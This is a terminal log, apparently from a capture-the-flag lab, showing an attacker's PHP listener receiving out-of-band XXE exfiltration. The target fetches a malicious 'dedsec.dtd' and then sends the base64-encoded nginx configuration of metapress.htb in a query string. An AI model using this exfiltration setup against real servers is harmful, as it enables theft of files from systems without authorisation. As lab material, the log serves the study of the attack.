 ┌──(root㉿kali)-[/home/kali]
└─# php -S 0.0.0.0:9001
[Mon Nov 14 01:22:20 2022] PHP 8.1.12 Development Server (http://0.0.0.0:9001) started
[Mon Nov 14 01:23:00 2022] 10.10.11.186:46730 Accepted
[Mon Nov 14 01:23:00 2022] 10.10.11.186:46730 [200]: GET /dedsec.dtd
[Mon Nov 14 01:23:00 2022] 10.10.11.186:46730 Closing
[Mon Nov 14 01:23:01 2022] 10.10.11.186:46734 Accepted
[Mon Nov 14 01:23:01 2022] 10.10.11.186:46734 [404]: GET /?p=c2VydmVyIHsKCglsaXN0ZW4gODA7CglsaXN0ZW4gWzo6XTo4MDsKCglyb290IC92YXIvd3d3
L21ldGFwcmVzcy5odGIvYmxvZzsKCglpbmRleCBpbmRleC5waHAgaW5kZXguaHRtbDsKCiAgICAgICAgaWYgKCRodHRwX2hvc3QgIT0gIm1ldGFwcmVzcy5odGIiKSB7CiAgI
CAgICAgICAgICAgICByZXdyaXRlIF4gaHR0cDovL21ldGFwcmVzcy5odGIvOwogICAgICAgIH0KCglsb2NhdGlvbiAvIHsKCQl0cnlfZmlsZXMgJHVyaSAkdXJpLyAvaW5kZX
gucGhwPyRhcmdzOwoJfQogICAgCglsb2NhdGlvbiB+IFwucGhwJCB7CgkJaW5jbHVkZSBzbmlwcGV0cy9mYXN0Y2dpLXBocC5jb25mOwoJCWZhc3RjZ2lfcGFzcyB1bml4Oi9
2YXIvcnVuL3BocC9waHA4LjAtZnBtLnNvY2s7Cgl9CgoJbG9jYXRpb24gfiogXC4oanN8Y3NzfHBuZ3xqcGd8anBlZ3xnaWZ8aWNvfHN2ZykkIHsKCQlleHBpcmVzIG1heDsK
CQlsb2dfbm90X2ZvdW5kIG9mZjsKCX0KCn0K - No such file or directory
[Mon Nov 14 01:23:01 2022] 10.10.11.186:46734 Closing
[Mon Nov 14 01:23:01 2022] 10.10.11.186:46738 Accepted
[Mon Nov 14 01:23:01 2022] 10.10.11.186:46738 [200]: GET /dedsec.dtd
[Mon Nov 14 01:23:01 2022] 10.10.11.186:46738 Closing
[Mon Nov 14 01:23:02 2022] 10.10.11.186:46754 Accepted
[Mon Nov 14 01:23:02 2022] 10.10.11.186:46754 [404]: GET /?p=c2VydmVyIHsKCglsaXN0ZW4gODA7CglsaXN0ZW4gWzo6XTo4MDsKCglyb290IC92YXIvd3d3
L21ldGFwcmVzcy5odGIvYmxvZzsKCglpbmRleCBpbmRleC5waHAgaW5kZXguaHRtbDsKCiAgICAgICAgaWYgKCRodHRwX2hvc3QgIT0gIm1ldGFwcmVzcy5odGIiKSB7CiAgI
CAgICAgICAgICAgICByZXdyaXRlIF4gaHR0cDovL21ldGFwcmVzcy5odGIvOwogICAgICAgIH0KCglsb2NhdGlvbiAvIHsKCQl0cnlfZmlsZXMgJHVyaSAkdXJpLyAvaW5kZX
gucGhwPyRhcmdzOwoJfQogICAgCglsb2NhdGlvbiB+IFwucGhwJCB7CgkJaW5jbHVkZSBzbmlwcGV0cy9mYXN0Y2dpLXBocC5jb25mOwoJCWZhc3RjZ2lfcGFzcyB1bml4Oi9
2YXIvcnVuL3BocC9waHA4LjAtZnBtLnNvY2s7Cgl9CgoJbG9jYXRpb24gfiogXC4oanN8Y3NzfHBuZ3xqcGd8anBlZ3xnaWZ8aWNvfHN2ZykkIHsKCQlleHBpcmVzIG1heDsK
CQlsb2dfbm90X2ZvdW5kIG9mZjsKCX0KCn0K - No such file or directory
[Mon Nov 14 01:23:02 2022] 10.10.11.186:46754 Closing